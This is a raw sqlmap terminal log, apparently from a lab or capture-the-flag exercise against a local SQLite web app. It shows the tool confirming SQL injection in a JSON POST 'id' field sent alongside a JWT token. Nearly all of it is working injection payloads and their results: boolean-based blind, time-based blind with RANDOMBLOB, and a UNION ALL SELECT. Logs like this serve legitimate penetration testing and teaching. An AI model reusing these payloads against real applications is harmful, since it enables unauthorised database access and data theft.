 [14:31:26] [INFO] (custom) POST parameter 'JSON id' is 'Generic UNION query (NULL) - 1 to 20 c
olumns' injectable
[14:31:26] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--d
rop-set-cookie' if you experience any problems during data retrieval
(custom) POST parameter 'JSON id' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] N
sqlmap identified the following injection point(s) with a total of 117 HTTP(s) requests:
---
Parameter: JSON id ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: {"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2
VyX2lkIjoic29tZXRoaW5nIiwiZXhwIjoxNjkxNDA4MTE2fQ.QmEVxFVbqQK0l5JY-KvrDBPGINwwHs5Lu0GhZMJhhis"}
],"data":[{"id":"-2581 OR 7849=7849"}]}
    Type: time-based blind
    Title: SQLite > 2.0 OR time-based blind (heavy query)
    Payload: {"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2
VyX2lkIjoic29tZXRoaW5nIiwiZXhwIjoxNjkxNDA4MTE2fQ.QmEVxFVbqQK0l5JY-KvrDBPGINwwHs5Lu0GhZMJhhis"}
],"data":[{"id":"250 OR 4557=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2)
)))"}]}
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: {"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2
VyX2lkIjoic29tZXRoaW5nIiwiZXhwIjoxNjkxNDA4MTE2fQ.QmEVxFVbqQK0l5JY-KvrDBPGINwwHs5Lu0GhZMJhhis"}
],"data":[{"id":"250 UNION ALL SELECT CHAR(113,106,118,106,113)||CHAR(106,76,68,78,108,97,83,8
6,97,77,69,70,104,116,117,118,68,114,113,71,80,68,74,104,72,81,86,101,75,79,99,66,82,71,90,66,
86,100,120,117)||CHAR(113,120,106,107,113)-- JLbq"}]}
---
[14:31:26] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[14:31:26] [INFO] fetched data logged to text files under '/home/thamizhiniyan/.local/share/sq
lmap/output/127.0.0.1'
[*] ending @ 14:31:26 /2023-08-07/